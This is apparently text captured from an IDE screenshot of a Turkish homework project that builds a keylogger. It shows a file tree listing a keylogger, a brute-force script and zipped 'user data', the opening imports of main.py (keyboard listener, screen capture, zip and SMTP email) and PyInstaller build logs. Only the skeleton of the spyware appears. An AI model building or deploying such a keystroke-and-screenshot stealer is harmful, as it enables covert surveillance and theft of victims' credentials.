 main.py
main
main
Project
key_log.py
main.py
OdevBsg C:\Users\idris aktas\Do
build
dist
screenshots
key_log.exe
kullanici_girdileri.txt
kullanici_verileri.zip
main.exe
screenshots
BruteForce.py
Cryption_Descryption.py
key.spec
key_log.py
key_log.spec
kullanici_girdileri.txt
kullanici_verileri.zip
main.py
main.spec
2 6 32
1 import shutil
2 import time
3 import os
4 from PIL import ImageGrab
5 import zipfile
6 import smtplib
7 from email.mime.multipart import MIMEMultipart
8 from email.mime.base import MIMEBase
9 from email import encoders
10 from pynput.keyboard import Listener
11
12 # Global değişkenler
13 user_input = ""
14 start_time = time.time()
15 duration = 60 * 0.5  # Örneğin, 5 dakika
16
1 usage
17 def on_press(key):
Terminal
Local
\stdhooks'...
6479 INFO: Loading module hook 'hook-setuptools.py' from 'C:\\Users\\idris aktas\\AppData\\Local\\Programs\\Python\\Python311\\Lib\\site-packages\\PyInstaller\\hooks'...
8090 INFO: Processing pre-safe import module hook distutils from 'C:\\Users\\idris aktas\\AppData\\Local\\Programs\\Python\\Python311\\Lib\\site-packages\\PyInstaller\\hooks\\pre_s
afe_import_module\\hook-distutils.py'.
8090 INFO: Processing pre-find module path hook distutils from 'C:\\Users\\idris aktas\\AppData\\Local\\Programs\\Python\\Python311\\Lib\\site-packages\\PyInstaller\\hooks\\pre_fin
d_module_path\\hook-distutils.py'.
8520 INFO: Loading module hook 'hook-distutils.py' from 'C:\\Users\\idris aktas\\AppData\\Local\\Programs\\Python\\Python311\\Lib\\site-packages\\PyInstaller\\hooks'...
8562 INFO: Loading module hook 'hook-distutils.util.py' from 'C:\\Users\\idris aktas\\AppData\\Local\\Programs\\Python\\Python311\\Lib\\site-packages\\PyInstaller\\hooks'...
8618 INFO: Loading module hook 'hook-sysconfig.py' from 'C:\\Users\\idris aktas\\AppData\\Local\\Programs\\Python\\Python311\\Lib\\site-packages\\PyInstaller\\hooks'...
8805 INFO: Loading module hook 'hook-pkg_resources.py' from 'C:\\Users\\idris aktas\\AppData\\Local\\Programs\\Python\\Python311\\Lib\\site-packages\\PyInstaller\\hooks'...
OdevBsg > main.py
15:20 CRLF UTF-8 4 spaces Python 3.11
Ara
PC
16:27
13.11.2023
3